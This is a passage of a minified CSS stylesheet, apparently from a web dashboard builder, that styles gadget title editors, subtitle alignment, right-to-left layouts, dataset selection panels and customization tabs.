#page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-right:0.5em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-left:0.5em}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-left:0.2em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-right:0.2em}.edit_pane .gadget-title-editor .title-action button.auto-mode:hover,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:hover,#page-theme-customization .custom-titlebar .title-action button.auto-mode:hover,#slide-title .title-action button.auto-mode:hover,#page-header.playground #page-header-title .title-action button.auto-mode:hover,.futurelens #title .title-action button.auto-mode:hover,.text .title .title-action button.auto-mode:hover,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:hover,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#slide-title .title-action button.toggle-sub-title:hover,#page-header.playground #page-header-title .title-action button.toggle-sub-title:hover,.futurelens #title .title-action button.toggle-sub-title:hover,.text .title .title-action button.toggle-sub-title:hover{background-color:#f4f4f4}.edit_pane .gadget-title-editor .title-action button.auto-mode.active,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active,#slide-title .title-action button.auto-mode.active,#page-header.playground #page-header-title .title-action button.auto-mode.active,.futurelens #title .title-action button.auto-mode.active,.text .title .title-action button.auto-mode.active,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active,#slide-title .title-action button.toggle-sub-title.active,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active,.futurelens #title .title-action button.toggle-sub-title.active,.text .title .title-action button.toggle-sub-title.active{background-color:#2050be;color:#fff}.edit_pane .gadget-title-editor .title-action button.auto-mode.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active:before,#slide-title .title-action button.auto-mode.active:before,#page-header.playground #page-header-title .title-action button.auto-mode.active:before,.futurelens #title .title-action button.auto-mode.active:before,.text .title .title-action button.auto-mode.active:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#slide-title .title-action button.toggle-sub-title.active:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active:before,.futurelens #title .title-action button.toggle-sub-title.active:before,.text .title .title-action button.toggle-sub-title.active:before{content:"\2b31"}.edit_pane .gadget-title-editor .title-action button:hover,.dlg-gadget-customization .custom-titlebar .title-action button:hover,#page-theme-customization .custom-titlebar .title-action button:hover,#slide-title .title-action button:hover,#page-header.playground #page-header-title .title-action button:hover,.futurelens #title .title-action button:hover,.text .title .title-action button:hover{color:#000}.edit_pane .gadget-title-editor .sub-title,.dlg-gadget-customization .custom-titlebar .sub-title,#page-theme-customization .custom-titlebar .sub-title,#slide-title .sub-title,#page-header.playground #page-header-title .sub-title,.futurelens #title .sub-title,.text .title .sub-title{display:none;position:absolute;top:40px;left:0;right:29px;font-size:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title,html[dir='rtl'] #slide-title .sub-title,html[dir='rtl'] #page-header.playground #page-header-title .sub-title,html[dir='rtl'] .futurelens #title .sub-title,html[dir='rtl'] .text .title .sub-title{left:29px;right:0}.edit_pane .gadget-title-editor .sub-title .title-text,.dlg-gadget-customization .custom-titlebar .sub-title .title-text,#page-theme-customization .custom-titlebar .sub-title .title-text,#slide-title .sub-title .title-text,#page-header.playground #page-header-title .sub-title .title-text,.futurelens #title .sub-title .title-text,.text .title .sub-title .title-text{font-style:italic;font-size:10pt;padding:3px 0}.edit_pane .gadget-title-editor .sub-title .title-action,.dlg-gadget-customization .custom-titlebar .sub-title .title-action,#page-theme-customization .custom-titlebar .sub-title .title-action,#slide-title .sub-title .title-action,#page-header.playground #page-header-title .sub-title .title-action,.futurelens #title .sub-title .title-action,.text .title .sub-title .title-action{margin-top:-1px}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,#slide-title .sub-title.left-aligned-subtitle,#page-header.playground #page-header-title .sub-title.left-aligned-subtitle,.futurelens #title .sub-title.left-aligned-subtitle,.text .title .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.left-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.left-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,#slide-title .sub-title.right-aligned-subtitle,#page-header.playground #page-header-title .sub-title.right-aligned-subtitle,.futurelens #title .sub-title.right-aligned-subtitle,.text .title .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.right-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.right-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.center-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.center-aligned-subtitle,#slide-title .sub-title.center-aligned-subtitle,#page-header.playground #page-header-title .sub-title.center-aligned-subtitle,.futurelens #title .sub-title.center-aligned-subtitle,.text .title .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .sub-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .sub-title .title-text.empty-title,#page-theme-customization .custom-titlebar .sub-title .title-text.empty-title,#slide-title .sub-title .title-text.empty-title,#page-header.playground #page-header-title .sub-title .title-text.empty-title,.futurelens #title .sub-title .title-text.empty-title,.text .title .sub-title .title-text.empty-title,.edit_pane .gadget-title-editor .main-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .main-title .title-text.empty-title,#page-theme-customization .custom-titlebar .main-title .title-text.empty-title,#slide-title .main-title .title-text.empty-title,#page-header.playground #page-header-title .main-title .title-text.empty-title,.futurelens #title .main-title .title-text.empty-title,.text .title .main-title .title-text.empty-title{color:gray;font-weight:normal}.edit_pane .gadget-title-editor .editable-title,.dlg-gadget-customization .custom-titlebar .editable-title,#page-theme-customization .custom-titlebar .editable-title,#slide-title .editable-title,#page-header.playground #page-header-title .editable-title,.futurelens #title .editable-title,.text .title .editable-title{display:none;position:absolute}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{left:0}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{right:0}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{right:50px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{left:50px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor,#slide-title .editable-title.sub-title-editor,#page-header.playground #page-header-title .editable-title.sub-title-editor,.futurelens #title .editable-title.sub-title-editor,.text .title .editable-title.sub-title-editor{top:40px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor input,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor input,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor input,#slide-title .editable-title.sub-title-editor input,#page-header.playground #page-header-title .editable-title.sub-title-editor input,.futurelens #title .editable-title.sub-title-editor input,.text .title .editable-title.sub-title-editor input{font-size:10pt}.edit_pane .gadget-title-editor .editable-title.sub-title-editor .save-options,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#slide-title .editable-title.sub-title-editor .save-options,#page-header.playground #page-header-title .editable-title.sub-title-editor .save-options,.futurelens #title .editable-title.sub-title-editor .save-options,.text .title .editable-title.sub-title-editor .save-options{padding:2.5px;margin-top:1px}.edit_pane .gadget-title-editor .editable-title input,.dlg-gadget-customization .custom-titlebar .editable-title input,#page-theme-customization .custom-titlebar .editable-title input,#slide-title .editable-title input,#page-header.playground #page-header-title .editable-title input,.futurelens #title .editable-title input,.text .title .editable-title input{flex:auto;font-family:'PT Sans',sans-serif;font-size:16pt;width:100%;box-sizing:border-box;border:1px solid #1c47a8;background-color:#fff}.edit_pane .gadget-title-editor .editable-title .save-options,.dlg-gadget-customization .custom-titlebar .editable-title .save-options,#page-theme-customization .custom-titlebar .editable-title .save-options,#slide-title .editable-title .save-options,#page-header.playground #page-header-title .editable-title .save-options,.futurelens #title .editable-title .save-options,.text .title .editable-title .save-options{display:flex}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title .save-options,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #slide-title .editable-title .save-options,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title .save-options,html:not([dir='rtl']) .futurelens #title .editable-title .save-options,html:not([dir='rtl']) .text .title .editable-title .save-options{margin-left:5px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title .save-options,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #slide-title .editable-title .save-options,html[dir='rtl'] #page-header.playground #page-header-title .editable-title .save-options,html[dir='rtl'] .futurelens #title .editable-title .save-options,html[dir='rtl'] .text .title .editable-title .save-options{margin-right:5px}.edit_pane .gadget-title-editor .editable-title .save-options button,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button,#page-theme-customization .custom-titlebar .editable-title .save-options button,#slide-title .editable-title .save-options button,#page-header.playground #page-header-title .editable-title .save-options button,.futurelens #title .editable-title .save-options button,.text .title .editable-title .save-options button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:30px;margin:0;display:flex;justify-content:center;align-items:center}.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{content:"";width:15px;height:15px;background-image:url("/img/v2/page/gadgets/gadget-title-actions2.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{background-image:url("/img/v2/page/gadgets/gadget-title-actions2-x2.png");background-size:94px 30px}}.edit_pane .gadget-title-editor .editable-title .save-options button.save:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.save:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.save:after,#slide-title .editable-title .save-options button.save:after,#page-header.playground #page-header-title .editable-title .save-options button.save:after,.futurelens #title .editable-title .save-options button.save:after,.text .title .editable-title .save-options button.save:after{background-position:-15px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.cancel:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.cancel:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.cancel:after,#slide-title .editable-title .save-options button.cancel:after,#page-header.playground #page-header-title .editable-title .save-options button.cancel:after,.futurelens #title .editable-title .save-options button.cancel:after,.text .title .editable-title .save-options button.cancel:after{background-position:-31px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-left:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#slide-title .editable-title .save-options button.align-title-left:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-left:after,.futurelens #title .editable-title .save-options button.align-title-left:after,.text .title .editable-title .save-options button.align-title-left:after{background-position:-47px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-center:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#slide-title .editable-title .save-options button.align-title-center:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-center:after,.futurelens #title .editable-title .save-options button.align-title-center:after,.text .title .editable-title .save-options button.align-title-center:after{background-position:-63px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-right:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#slide-title .editable-title .save-options button.align-title-right:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-right:after,.futurelens #title .editable-title .save-options button.align-title-right:after,.text .title .editable-title .save-options button.align-title-right:after{background-position:-79px 0;margin:0 0}.edit_pane .gadget-title-editor .editable-title .save-options button.active:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.active:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.active:after,#slide-title .editable-title .save-options button.active:after,#page-header.playground #page-header-title .editable-title .save-options button.active:after,.futurelens #title .editable-title .save-options button.active:after,.text .title .editable-title .save-options button.active:after{background-position-y:-15px}.edit_pane .gadget-title-editor .editable-title .save-options button:hover,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:hover,#page-theme-customization .custom-titlebar .editable-title .save-options button:hover,#slide-title .editable-title .save-options button:hover,#page-header.playground #page-header-title .editable-title .save-options button:hover,.futurelens #title .editable-title .save-options button:hover,.text .title .editable-title .save-options button:hover{background-color:#eee}.edit_pane .gadget-title-editor .editable-title .save-options button:focus,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:focus,#page-theme-customization .custom-titlebar .editable-title .save-options button:focus,#slide-title .editable-title .save-options button:focus,#page-header.playground #page-header-title .editable-title .save-options button:focus,.futurelens #title .editable-title .save-options button:focus,.text .title .editable-title .save-options button:focus{outline:none;box-shadow:inset 0 0 0 1px #000}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,#slide-title .ui-dialog-titlebar-close,#page-header.playground #page-header-title .ui-dialog-titlebar-close,.futurelens #title .ui-dialog-titlebar-close,.text .title .ui-dialog-titlebar-close{top:15px;right:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#slide-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.futurelens #title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.text .title .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .edit_pane .gadget-title-editor .ui-dialog-titlebar-close,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #slide-title .ui-dialog-titlebar-close,html[dir='rtl'] #page-header.playground #page-header-title .ui-dialog-titlebar-close,html[dir='rtl'] .futurelens #title .ui-dialog-titlebar-close,html[dir='rtl'] .text .title .ui-dialog-titlebar-close{left:0;right:auto}.edit_pane .gadget-title-editor{display:inline-block;height:24px;position:absolute;left:0px;right:45px;margin:0 5px 0 0}html[dir='rtl'] .edit_pane .gadget-title-editor{left:45px;right:5px;margin:0 0 0 5px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{display:none}.edit_pane .gadget-title-editor .title-text{margin:0 5px 0 0;padding:0;max-width:100%}html[dir='rtl'] .edit_pane .gadget-title-editor .title-text{margin-left:5px;margin-right:0}.edit_pane .gadget-title-editor .main-title{height:24px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title{left:0}.edit_pane .gadget-title-editor .main-title .title-text{height:24px;display:inline-block;font-size:12pt;font-weight:bold}.edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action.visible{margin:0;padding:0;height:24px}.edit_pane .gadget-title-editor .title-action.visible a{display:none}.edit_pane .gadget-title-editor .title-action.visible a.toggle-sub-title{display:inline-block}.edit_pane .gadget-title-editor .sub-title{margin-top:0;height:24px;position:absolute;top:20px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title{left:0}.edit_pane .gadget-title-editor .sub-title .title-text{font-size:8pt;display:block;font-style:italic;padding:0;max-width:100%}.edit_pane .gadget-title-editor .sub-title .title-action.visible{display:none}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .editable-title{display:none;height:24px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor{top:25px;margin:-5px 0}.edit_pane .gadget-title-editor .editable-title input{font-family:'PT Sans',sans-serif;font-size:12pt;border-width:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{top:15px}div.tab-dataset-selection div.selected-dataset{margin-top:20px;position:relative}div.tab-dataset-selection div.selected-dataset h3{font-family:'PT Sans',sans-serif;font-weight:bold;color:#397811;font-size:13.5pt;margin-bottom:15px}div.tab-dataset-selection div.selected-dataset .publication-date{font-family:'PT Sans',sans-serif;color:#000;font-size:10.5pt;margin-top:15px}div.tab-dataset-selection div.selected-dataset .source{margin-top:8px;font-family:'PT Sans',sans-serif;font-size:10.5pt}div.tab-dataset-selection div.selected-dataset .description{margin-top:24px;margin-bottom:20px}div.tab-dataset-selection div.selected-dataset .dataset-border{position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid #d3d3d3}div.tab-dataset-selection div.selected-dataset div.replace-dataset{background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:5px;position:absolute}div.tab-dataset-selection div.selected-dataset div.replace-dataset a{text-decoration:none;border-bottom:1px dashed}div.tab-dataset-selection div.selected-dataset .delete-dataset{margin-bottom:10px}div.tab-dataset-selection a.browse-dataset{margin-top:0;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;color:#fff;padding:4px 12px;font-size:9pt;text-decoration:none;background-image:none;width:auto;height:auto;font-family:'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) div.tab-dataset-selection a.browse-dataset{margin-left:3px}html[dir='rtl'] div.tab-dataset-selection a.browse-dataset{margin-right:3px}div.tab-dataset-selection a.browse-dataset:focus{outline:2px solid #000}ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{margin:0;padding:0;height:30px}ul.ui-tabs-nav .dlg-gadget-customization-tabs-nav p,.dlg-gadget-customization-tabs ul .dlg-gadget-customization-tabs-nav p{display:none}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{display:inline-block;height:100%;width:173px;margin-right:-2px;background-color:#f7f7f7;cursor:pointer;font:bold 16px 'PT Sans',sans-serif;color:#000;text-decoration:none;border-radius:0 0 0 0;text-align:center;vertical-align:middle;line-height:28px;letter-spacing:0.19px;box-sizing:border-box}ul.ui-tabs-nav li:hover,.dlg-gadget-customization-tabs ul li:hover,ul.ui-tabs-nav li:focus,.dlg-gadget-customization-tabs ul li:focus{background-color:#eaeaea}ul.ui-tabs-nav li.active,.dlg-gadget-customization-tabs ul li.active{background-color:#2050be;color:#fff}ul.ui-tabs-nav li.active:hover,.dlg-gadget-customization-tabs ul li.active:hover,ul.ui-tabs-nav li.active:focus,.dlg-gadget-customization-tabs ul li.active:focus{background-color:rgba(32,80,190,0.8);outline-width:1px}@media all and (max-width:800px){ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{height:auto}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{width:100%;margin-bottom:2px}}.customization .component-title,#gadget-appearance .component-title{font-size:16px;color:#606060}.customization-components{width:100%;height:100%}.customization-components .customization-components-options{box-sizing:border-box;width:40%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-options{padding-right:15px}html[dir='rtl'] .customization-components .customization-components-options{padding-left:15px}html:not([dir='rtl']) .customization-components .customization-components-options{float:left}html[dir='rtl'] .customization-components .customization-components-options{float:right}.customization-components .customization-components-preview{box-sizing:border-box;width:60%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-preview{padding-left:15px}html[dir='rtl'] .customization-components .customization-components-preview{padding-right:15px}html:not([dir='rtl']) .customization-components .customization-components-preview{float:right}html[dir='rtl'] .customization-components .customization-components-preview{float:left}.customization-components .customization-components-preview .customization-components-preview-container{box-sizing:border-box;width:calc(100% - 10px);height:calc(100% - 50px);border:1px dashed #606060;border-radius:2px;padding:10px}.customization-components .option-block,#gadget-appearance .option-block{padding-bottom:10px;padding-top:10px;font-size:14px;border-top:1px solid #eaeaea;overflow:hidden}.customization-components .option-block .prop-name,#gadget-appearance .option-block .prop-name{box-sizing:border-box;font-weight:bold;width:40%;color:#606060}html:not([dir='rtl']) .customization-components .option-block .prop-name,html:not([dir='rtl']) #gadget-appearance .option-block .prop-name{float:left}html[dir='rtl'] .customization-components .option-block .prop-name,html[dir='rtl'] #gadget-appearance .option-block .prop-name{float:right}.customization-components .option-block .prop-value,#gadget-appearance .option-block 